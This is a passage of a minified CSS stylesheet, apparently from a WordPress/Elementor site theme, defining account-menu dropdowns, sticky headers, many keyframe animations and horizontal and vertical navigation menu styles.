.account-menu-dropdown{transform:none;-webkit-transform:none;opacity:1;visibility:visible;pointer-events:auto}.account-menu-dropdown{background:var(--light);opacity:0;visibility:hidden;transition:.3s all;transform:translatey(-10px);-webkit-transform:translatey(-10px);position:absolute;top:100%;z-index:1;padding:21px 0;pointer-events:none;width:230px;right:0;text-align:initial;box-shadow:0 0 10px rgba(0,0,0,0.1)}.account-menu-dropdown ul{will-change:transform;padding:0;list-style-type:none}.account-menu-dropdown a{font-size:14px;color:var(--heading);display:block;padding:7.5px 25px;line-height:20px}.account-menu-dropdown a:hover{color:var(--main)}.account-menu-dropdown a i{margin-right:22px;font-size:17px}.account-menu-dropdown .no-user{padding:0 25px}.account-menu-dropdown .no-user li:not(:last-child){margin-bottom:20px}.account-menu-dropdown .hover_2{font-weight:500;border:2px solid;text-align:center;padding:10.5px 25px}.account-menu-dropdown .hover_2:hover{background:var(--main);color:var(--light);border-color:var(--main)}.account-menu-dropdown .hover:hover{background:#f3f3f3}.account-menu-dropdown .account-setting{position:relative}.account-menu-dropdown .account-setting .settings{position:absolute;right:21px;top:7px;font-size:17px;padding:0}.account-menu-dropdown .account-setting .settings:hover{color:var(--main)}.account-menu-dropdown .account-setting .name a{color:var(--main);font-weight:bold;display:flex;-webkit-display:flex}.account-menu-dropdown #jws-login-form{padding:7px 25px 0px}.account-menu-dropdown #jws-login-form .jws-animation form p{margin-bottom:15px}.account-menu-dropdown #jws-login-form .message{margin-top:20px}.account-menu-dropdown #recaptcha6{transform:scale(.5960259999999999);-webkit-transform:scale(.5960259999999999);transform-origin:0 0;-webkit-transform-origin:0 0}.account-menu-dropdown .jws-button{display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-0-align-items:center;margin-bottom:0 !important}.account-menu-dropdown .jws-button .button{width:50% !important}.account-menu-dropdown .jws-button a{width:50%;padding:0;padding-left:10px}.account-menu-dropdown .message{margin-top:20px;font-size:12px;line-height:23px;margin-bottom:0}#jws_header_default .elementor_jws_menu_layout_menu_horizontal .jws_main_menu .jws_main_menu_inner>ul>li>a{padding:0;padding-right:25px}@media (min-width:1025px){.car-account-action:hover .account-menu-dropdown{opacity:1;visibility:visible;transform:translatey(0px);-webkit-transform:translatey(0px);pointer-events:auto}}@media (max-width:1024px){.car-account-action.active .account-menu-dropdown{opacity:1;visibility:visible;transform:translatey(0px);-webkit-transform:translatey(0px);pointer-events:auto}.car-add_car-action a:hover{background:transparent !important}}.is-sticky{position:fixed;right:0;top:0;z-index:11;width:100%}.cafe-scroll-up-sticky.is-sticky{transform:translateY(-100%);-webkit-transform:translateY(-100%)}.cafe-row-sticky.cafe-scroll-up-sticky.is-sticky.active-sticky{transform:translateY(0);-webkit-transform:translateY(0);transition:.5s all !important}.is-sticky.no-active-sticky{transform:translateY(-100%);-webkit-transform:translateY(-100%);transition:.5s all !important}.cafe-sticky-row-container{width:100%}.site-footer{clear:both}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes jws_fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 50px, 0);transform:translate3d(0, 50px, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes jws_fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 50px, 0);transform:translate3d(0, 50px, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.jws_fadeInUp{-webkit-animation-name:jws_fadeInUp;animation-name:jws_fadeInUp}@keyframes pulse{0%{transform:scale3d(1, 1, 1);opacity:1}100%{transform:scale3d(2.2, 2.2, 1);opacity:0}}@-webkit-keyframes fadeInRight2{from{opacity:0;-webkit-transform:translate3d(50px, 0, 0);transform:translate3d(50px, 0, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight2{from{opacity:0;-webkit-transform:translate3d(50px, 0, 0);transform:translate3d(50px, 0, 0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight2{-webkit-animation-name:fadeInRight2;animation-name:fadeInRight2}#pulse:before,#pulse:after{animation:3s ease-out 0s normal none infinite running pulse;background:none repeat scroll 0 0 rgba(0,0,0,0.5);border-radius:24px;box-shadow:0 0 10px rgba(0,0,0,0.7) inset;content:"";height:48px;left:50%;margin:-24px 0 0 -24px;pointer-events:none;position:absolute;top:50%;width:48px;z-index:-1}#pulse:after{animation-delay:1.5s}#pulse{width:50px;height:50px;background:#fff url(http://www.blogher.com/files/imagecache/tiny_thumb/user_pictures/picture-196261.jpg) no-repeat center center;position:relative;border-radius:25px;text-align:center;font:bold 14px/50px tahoma}@-webkit-keyframes btnIconRipple{0%{-webkit-transform:scale(1);transform:scale(1);opacity:0.8}20%{opacity:0.8}100%{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}@keyframes btnIconRipple{0%{-webkit-transform:scale(1);transform:scale(1);opacity:0.8}20%{opacity:0.8}100%{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}@keyframes animatedBackground{from{background-position:0 0}to{background-position:100% 0}}@keyframes fadeInUp{from{opacity:0;transform:translatey(50px);-webkit-transform:translatey(50px)}to{opacity:1;transform:translatey(0px);-webkit-transform:translatey(0px)}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeInDown{from{opacity:0;transform:translatey(-50px);-webkit-transform:translatey(-50px)}to{opacity:1;transform:translatey(0px);-webkit-transform:translatey(0px)}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInRight{from{opacity:0;transform:translatex(150px);-webkit-transform:translatex(150px)}to{opacity:1;transform:translatex(0px);-webkit-transform:translatex(0px)}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInLeft{from{opacity:0;transform:translatex(-50px);-webkit-transform:translatex(-50px)}to{opacity:1;transform:translatex(0px);-webkit-transform:translatex(0px)}}.fadeInLeft{animation-name:fadeInLeft}@keyframes MoveLeft{from{transform:translatex(0px);-webkit-transform:translatex(0px)}to{transform:translatex(100px);-webkit-transform:translatex(100px)}}@keyframes MoveRight{from{transform:translatex(0px);-webkit-transform:translatex(0px)}to{transform:translatex(-100px);-webkit-transform:translatex(-100px)}}@keyframes MoveTop{from{transform:translatey(0px);-webkit-transform:translatey(0px)}to{transform:translatey(-100px);-webkit-transform:translatey(-100px)}}@keyframes MoveBottom{from{transform:translatey(0px);-webkit-transform:translatey(0px)}to{transform:translatey(100px);-webkit-transform:translatey(100px)}}@keyframes MoveZoomIn{from{transform:scale(.7);-webkit-transform:scale(.7)}to{transform:scale(1);-webkit-transform:scale(1)}}@keyframes MoveZoomOut{from{transform:scale(1);-webkit-transform:scale(1)}to{transform:scale(.7);-webkit-transform:scale(.7)}}@keyframes MoveCircle{0%{transform:rotate(0deg) translate(-100%) rotate(0deg);-webkit-transform:rotate(0deg) translate(-100%) rotate(0deg)}100%{transform:rotate(360deg) translate(-100%) rotate(-360deg);-webkit-transform:rotate(360deg) translate(-100%) rotate(-360deg)}}@keyframes MoveCircleSmall{0%{transform:rotate(0deg) translate(-10%) rotate(0deg);-webkit-transform:rotate(0deg) translate(-10%) rotate(0deg)}100%{transform:rotate(360deg) translate(-10%) rotate(-360deg);-webkit-transform:rotate(360deg) translate(-10%) rotate(-360deg)}}@keyframes MoveCircle360{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@keyframes width100{0%{opacity:0;transform:scaleX(0)}100%{opacity:1;transform:scaleX(1)}}@keyframes bounceAlpha{0%{opacity:1;transform:translateX(0px) scale(1)}25%{opacity:0;transform:translateX(10px) scale(.9)}26%{opacity:0;transform:translateX(-10px) scale(.9)}55%{opacity:1;transform:translateX(0px) scale(1)}}@keyframes bounceAlpha_display{0%{opacity:0;transform:translateX(-7px)}100%{opacity:1;transform:translateX(0px)}}@keyframes bounceAlpha_hiden{0%{opacity:1;transform:translateX(0px)}100%{opacity:0;transform:translateX(7px)}}@keyframes bounceAlpha2{0%{opacity:1;transform:translateX(0px) scale(1)}25%{opacity:0;transform:translateX(-10px) scale(.9)}26%{opacity:0;transform:translateX(10px) scale(.9)}55%{opacity:1;transform:translateX(0px) scale(1)}}@keyframes bounceAlphaUp{0%{opacity:1;transform:translateY(0px) scale(1)}25%{opacity:0;transform:translateY(-10px) scale(.9)}26%{opacity:0;transform:translateY(10px) scale(.9)}55%{opacity:1;transform:translateY(0px) scale(1)}}@keyframes bounceAlphaUp2{0%{opacity:1;transform:translateY(0px)}25%{opacity:0;transform:translateY(-10px)}26%{opacity:0;transform:translateY(10px)}55%{opacity:1;transform:translateY(0px)}}@-webkit-keyframes jwsWave{0%{-webkit-transform:scale(1);transform:scale(1);opacity:0.8}20%{opacity:0.8}100%{-webkit-transform:scale(5.5);transform:scale(5.5);opacity:0}}@keyframes jwsWave{0%{-webkit-transform:scale(1);transform:scale(1);opacity:0.8}20%{opacity:0.8}100%{-webkit-transform:scale(5.5);transform:scale(5.5);opacity:0}}@-webkit-keyframes rollIn{0%{-webkit-transform:translateY(60px) translateZ(-130px) rotateX(-90deg);transform:translateY(60px) translateZ(-130px) rotateX(-90deg);opacity:0}100%{-webkit-transform:translatey(0),rotateX(0deg);transform:translatey(0) rotateX(0deg);opacity:1}}@keyframes rollIn{0%{-webkit-transform:translateY(60px) translateZ(-130px) rotateX(-90deg);transform:translateY(60px) translateZ(-130px) rotateX(-90deg);opacity:0}100%{-webkit-transform:translatey(0) rotateX(0deg);transform:translatey(0) rotateX(0deg);opacity:1}}@-webkit-keyframes zoomInDown{0%{-webkit-transform:translateY(-60px) rotateX(90deg);transform:translateY(-60px) rotateX(90deg);opacity:0}100%{-webkit-transform:translatey(0),rotateX(0deg);transform:translatey(0) rotateX(0deg);opacity:1}}@keyframes zoomInDown{0%{-webkit-transform:translateY(-60px) rotateX(90deg);transform:translateY(-60px) rotateX(90deg);opacity:0}100%{-webkit-transform:translatey(0) rotateX(0deg);transform:translatey(0) rotateX(0deg);opacity:1}}@-webkit-keyframes zoomInUp{0%{-webkit-transform:translateY(100px) scaleX(.7) scaleY(.7);transform:translateY(100px) scaleX(.7) scaleY(.7);opacity:0}100%{-webkit-transform:translateY(0) scaleX(1) scaleY(1);transform:translateY(0) scaleX(1) scaleY(1);opacity:1}}@keyframes zoomInUp{0%{-webkit-transform:translateY(100px) scaleX(.7) scaleY(.7);transform:translateY(100px) scaleX(.7) scaleY(.7);opacity:0}100%{-webkit-transform:translateY(0) scaleX(1) scaleY(1);transform:translateY(0) scaleX(1) scaleY(1);opacity:1}}@-webkit-keyframes zoomInRight{0%{-webkit-transform:translateX(160px) translateZ(-130px) rotateY(90deg);transform:translateX(160px) translateZ(-130px) rotateY(90deg);opacity:0}100%{-webkit-transform:translateX(0),rotateY(0deg);transform:translateX(0) rotateY(0deg);opacity:1}}@keyframes zoomInRight{0%{-webkit-transform:translateX(160px) translateZ(-130px) rotateY(90deg);transform:translateX(160px) translateZ(-130px) rotateY(90deg);opacity:0}100%{-webkit-transform:translateX(0) rotateY(0deg);transform:translateX(0) rotateY(0deg);opacity:1}}@-webkit-keyframes zoomInLeft{0%{-webkit-transform:translateX(-160px) translateZ(130px) rotateY(-90deg);transform:translateX(-160px) translateZ(130px) rotateY(-90deg);opacity:0}100%{-webkit-transform:translateX(0),rotateY(0deg);transform:translateX(0) rotateY(0deg);opacity:1}}@keyframes zoomInLeft{0%{-webkit-transform:translateX(-160px) translateZ(130px) rotateY(-90deg);transform:translateX(-160px) translateZ(130px) rotateY(-90deg);opacity:0}100%{-webkit-transform:translateX(0) rotateY(0deg);transform:translateX(0) rotateY(0deg);opacity:1}}[data-settings='{"_animation":"bounceInLeft"}'] img,[data-settings='{"_animation":"bounceInDown"}'] img,[data-settings='{"_animation":"bounceInUp"}'] img,[data-settings='{"_animation":"bounceInRight"}'] img{opacity:0;transition:.2s all}[data-settings='{"_animation":"bounceInLeft"}']:before,[data-settings='{"_animation":"bounceInDown"}']:before,[data-settings='{"_animation":"bounceInUp"}']:before,[data-settings='{"_animation":"bounceInRight"}']:before{position:absolute;top:0;left:0;width:100%;height:calc(100% + 1px);background:#fafafa;pointer-events:none;opacity:0;transition:.8s ease-in-out,opacity 0s;content:"";z-index:1}[data-settings='{"_animation":"bounceInLeft"}'].animated:before,[data-settings='{"_animation":"bounceInDown"}'].animated:before,[data-settings='{"_animation":"bounceInUp"}'].animated:before,[data-settings='{"_animation":"bounceInRight"}'].animated:before{background:#fafafa;opacity:1;transition-delay:0.6s}[data-settings='{"_animation":"bounceInLeft"}'].animated img,[data-settings='{"_animation":"bounceInDown"}'].animated img,[data-settings='{"_animation":"bounceInUp"}'].animated img,[data-settings='{"_animation":"bounceInRight"}'].animated img{opacity:1;transition-delay:0.6s}[data-settings='{"_animation":"bounceInLeft"}']:before{transform-origin:100% 50%}[data-settings='{"_animation":"bounceInLeft"}'].animated:before{transform:scaleX(0)}[data-settings='{"_animation":"bounceInDown"}']:before{transform-origin:50% 100%}[data-settings='{"_animation":"bounceInDown"}'].animated:before{transform:scaleY(0)}[data-settings='{"_animation":"bounceInUp"}']:before{transform-origin:50% 0%}[data-settings='{"_animation":"bounceInUp"}'].animated:before{transform:scaleY(0)}[data-settings='{"_animation":"bounceInRight"}']:before{transform-origin:0% 50%}[data-settings='{"_animation":"bounceInRight"}'].animated:before{transform:scaleX(0)}.bounceInLeft,.bounceInDown,.bounceInUp,.bounceInRight{animation-name:none}.perspective{-webkit-perspective:1800px;perspective:1800px}.animated{animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out}@keyframes pulse-border-simple{0%{-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(0);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(0);opacity:1}20%{opacity:1}100%{-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.2);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.2);opacity:0}}@keyframes pulse-border{0%{-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(0);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(0);opacity:0.8}20%{opacity:0.8}100%{-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.2);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.2);opacity:0}}@keyframes pulse-border2{0%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);opacity:1}100%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.4);-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.4)}}@keyframes pulse-border3{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}20%{opacity:1}100%{-webkit-transform:scale(1.2);transform:scale(1.2);opacity:0}}@keyframes lds-dual-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes lds-dual-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes width-left-right{0%{width:0%}100%{width:100%}}@keyframes lds-dual-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes lds-dual-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.lds-dual-ring{-webkit-animation-name:lds-dual-ring;animation-name:lds-dual-ring}.shade_animation{opacity:0;position:absolute;left:0;top:0;width:100%;height:100%}.shade_animation .shade_wrap_inner{position:absolute}.shade_animation .shade_wrap_inner.alternate{animation-direction:alternate}.shade_animation .shade_wrap_inner.infinite{animation-iteration-count:infinite}.jws-shade-yes>.shade_animation{opacity:1}.line_animation{opacity:0;position:absolute;left:0;top:0;width:100%;height:100%}.line_animation>section>.elementor-container{z-index:1}.line_animation .line_wrap{position:absolute;background:rgba(255,255,255,0.1);height:100%;width:1px;left:50%}.line_animation .line_wrap .line_wrap_inner{position:absolute;-webkit-animation:MoveUpDown 1s infinite;animation:MoveUpDown 10s infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;left:-2px;width:5px}.line_animation .line_wrap .line_wrap_inner .circle_animation{width:5px;height:5px;background:rgba(255,255,255,0.6);border-radius:100%;display:block}.line_animation .line_wrap .line_wrap_inner .circle_animation:nth-child(2){margin-top:285px}.jws-line-yes>.line_animation{opacity:1}@-webkit-keyframes MoveUpDown{0%{top:-50%}100%{top:110%}}@keyframes MoveUpDown{0%{top:-50%}100%{top:110%}}.elementor-social-icon i{transition:.3s all}body .elementor-social-icon{vertical-align:middle}body .elementor-social-icon{background:transparent}.elementor-widget-heading .elementor-heading-title{line-height:1.1}.elementor-widget-container p{margin:0}.brand_slider_custom img{opacity:0.5;transition:.3s all}.brand_slider_custom img:hover{opacity:1}.elementor-accordion-item{overflow:hidden}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{transition:.3s all}.single-elementor_library .post_sidebar{display:none}.single-elementor_library .post_content{-ms-flex:0 0 100% !important;flex:0 0 100% !important;max-width:100% !important}.jws-particle-wrapper{position:absolute;width:100%;height:100%;overflow:hidden;top:0;left:0}.elementor-accordion .elementor-tab-content{border-top:0}.elementor-element .elementor-widget-icon-box.elementor-view-framed .elementor-icon,.elementor-element .elementor-widget-icon-box.elementor-view-default .elementor-icon{color:var(--main)}.elementor-element .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--main)}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:10px 15px}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-wrapper{display:block !important}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-item{flex-basis:0 !important;-webkit-box-flex:0 !important;-ms-flex-positive:0 !important;flex-grow:0 !important;display:inline-block}body[data-elementor-device-mode="mobile"] .wpcf7-form .apply-form .row>.right{padding:0 15px}body[data-elementor-device-mode="mobile"] .wpcf7-form .apply-form .row>.left{margin-bottom:20px}.elementor-progress-percentage{top:calc(100% - 33px);position:absolute;right:0;opacity:0;transition:.3s all}div[style] .elementor-progress-percentage{opacity:1;transition-delay:0.5s}.elementor-progress-wrapper{overflow:unset !important}.elementor-progress-bar{position:relative}.elementor-widget-progress .elementor-title{display:block;margin-bottom:7px}.elementor-icon-box-description{overflow-wrap:break-word}body{-webkit-tap-highlight-color:transparent}.mega-has-hover>div{transition:.3s all}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul{list-style-type:none;padding:0;margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li{display:inline-block;list-style:none;margin:0;padding:0;position:relative}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li>a{display:block;transition:0s}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li.menu-item-design-mega_menu_full_width .sub-menu-dropdown{left:0;width:100vw}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li.menu-item-design-mega_menu_full_width .jws_mega_sub{will-change:transform}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li.menu-item-design-standard .sub-menu .menu-item-has-children>a:before{font-family:"jws_icon";content:'\eaee';float:right;font-weight:bold;font-size:18px}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li.menu-item-design-standard .sub-menu li.current-menu-item>a{color:var(--main)}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li.menu-item-design-standard .sub-menu li:hover>a{color:var(--main);transition:0s all}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li.menu-item-design-standard .sub-menu li:hover>a>span{transform:translateX(5px)}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li.menu-item-design-standard .sub-menu li a{display:block}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li.menu-item-design-standard .sub-menu li a>span{display:inline-block;transition:.3s all;will-change:transform}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li.menu-item-design-standard .sub-menu li a i{display:inline-block;vertical-align:middle;margin-right:10px;font-size:6px;color:#6d6d6d}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li.menu-item-design-standard>.sub-menu li{position:relative}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li.menu-item-design-standard>.sub-menu li .sub-menu{position:absolute;left:100%;top:0;opacity:0;transition:.3s all;visibility:hidden;pointer-events:none}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li.menu-item-design-standard>.sub-menu li:hover>.sub-menu{opacity:1;visibility:visible;pointer-events:auto}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li .sub-menu{background:var(--light);padding:15px 0;list-style-type:none;min-width:230px}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li .sub-menu li a{color:var(--heading);position:relative;padding:5px 30px;font-size:15px}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li .sub-menu,.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li .sub-menu-dropdown{position:absolute;top:100%;opacity:0;z-index:5;visibility:hidden;transform:translatey(-15px);-webkit-transform:translatey(-15px);pointer-events:none;transition:all 300ms ease;-moz-transition:all 300ms ease;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;will-change:transform}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li .sub-menu.right,.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li .sub-menu-dropdown.right{right:0}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li .mega_menu_full_width{transform:none;-webkit-transform:none;transition:.3s all;transition-delay:0s !important}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li:hover .sub-menu,.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li:hover .sub-menu-dropdown{opacity:1;visibility:visible;pointer-events:auto;transform:translatey(0px);-webkit-transform:translatey(0px);transition-delay:0.3s}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li.menu-item:first-child{padding-left:0 !important}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li.menu-item:last-child{padding-right:0 !important}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li>a{color:var(--menu-color);border-radius:10px;padding:7px 12.5px;font-size:15px}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>ul>li>a>i{margin-left:6px;font-size:11px}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu.sub_skin_skin2 .jws_main_menu_inner>ul>li .sub-menu li.menu-item-has-children:after{content:"\e876";font-family:'Linearicons-Free';font-size:10px;float:right}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu.sub_skin_skin2 .jws_main_menu_inner>ul>li .sub-menu li.current-menu-item>a,.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu.sub_skin_skin2 .jws_main_menu_inner>ul>li .sub-menu li.current-menu-ancestor>a{transform:translateX(10px);-webkit-transform:translateX(10px);padding:0 3px}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu.sub_skin_skin2 .jws_main_menu_inner>ul>li .sub-menu li.current-menu-item>a:before,.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu.sub_skin_skin2 .jws_main_menu_inner>ul>li .sub-menu li.current-menu-ancestor>a:before{width:100%}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu.sub_skin_skin2 .jws_main_menu_inner>ul>li .sub-menu li a{position:relative;width:auto;display:inline-block !important}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu.sub_skin_skin2 .jws_main_menu_inner>ul>li .sub-menu li a:before{content:"";bottom:15%;left:0;position:absolute;height:10px;width:0%;transition:.3s all}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu.sub_skin_skin2 .jws_main_menu_inner>ul>li .sub-menu li a span{position:relative;z-index:1}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu.sub_skin_skin2 .jws_main_menu_inner>ul>li .sub-menu li a:hover{transform:translateX(10px);-webkit-transform:translateX(10px)}.elementor_jws_menu_layout_menu_horizontal>.elementor-widget-container>.jws_main_menu.sub_skin_skin2 .jws_main_menu_inner>ul>li .sub-menu li a:hover:before{width:100%}.elementor_jws_menu_layout_menu_horizontal.elementor-before-menu-skin-animation-line>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner{position:relative}.elementor_jws_menu_layout_menu_horizontal.elementor-before-menu-skin-animation-line>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>.nav>li.current-menu-item>a>span:before,.elementor_jws_menu_layout_menu_horizontal.elementor-before-menu-skin-animation-line>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>.nav>li.current-menu-ancestor>a>span:before{width:15px}.elementor_jws_menu_layout_menu_horizontal.elementor-before-menu-skin-animation-line>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>.nav>li>a>span{position:relative}.elementor_jws_menu_layout_menu_horizontal.elementor-before-menu-skin-animation-line>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>.nav>li>a>span:before{content:"";left:-23px;width:0%;height:2px;background:var(--main);bottom:9px;position:absolute;transition:.3s all}.elementor_jws_menu_layout_menu_horizontal.elementor-before-menu-skin-animation-line>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>.nav>li>a:hover>span:before{width:15px}.elementor_jws_menu_layout_menu_horizontal.elementor-before-menu-skin-line>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>.nav>li.current-menu-item>a:before,.elementor_jws_menu_layout_menu_horizontal.elementor-before-menu-skin-line>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>.nav>li.current-menu-ancestor>a:before{width:100%;left:0}.elementor_jws_menu_layout_menu_horizontal.elementor-before-menu-skin-line>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>.nav>li>a>span{position:relative}.elementor_jws_menu_layout_menu_horizontal.elementor-before-menu-skin-line>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>.nav>li>a>span:before{content:"";right:0;width:0%;height:1px;background:currentColor;bottom:0;position:absolute;transition:.3s all}.elementor_jws_menu_layout_menu_horizontal.elementor-before-menu-skin-line>.elementor-widget-container>.jws_main_menu>.jws_main_menu_inner>.nav>li>a:hover>span:before{width:100%;left:0}.elementor-jws-menu-align-right ul.nav{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto}.elementor-jws-menu-align-center ul.nav{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}.elementor-jws-menu-align-left ul.nav{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:auto}.elementor_jws_menu_layout_menu_vertical .jws_main_menu .jws_main_menu_inner>ul>li>a>i{display:none}.elementor_jws_menu_layout_menu_vertical .jws_main_menu .jws_main_menu_inner>ul>li .sub-menu li a{font-weight:400}.elementor_jws_menu_layout_menu_vertical .jws_main_menu .jws_main_menu_inner>ul>li>a{padding:7px 25px 7px 25px}.elementor_jws_menu_layout_menu_vertical .jws_main_menu ul{padding:0}.elementor_jws_menu_layout_menu_vertical .jws_main_menu ul li{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;transition:.3s all;position:relative}.elementor_jws_menu_layout_menu_vertical .jws_main_menu ul li .btn-sub-menu{background:none;border:none;font-size:20px;width:57px;height:30px;padding:0;display:block;position:absolute;right:0;margin-top:7px;top:0;text-align:right}.elementor_jws_menu_layout_menu_vertical .jws_main_menu ul li .btn-sub-menu:before{display:inline-block;font-weight:bold;transition:.3s all}.elementor_jws_menu_layout_menu_vertical .jws_main_menu ul li .sub-menu-dropdown{display:none;width:100% !important}.elementor_jws_menu_layout_menu_vertical .jws_main_menu ul li .sub-menu{width:100% 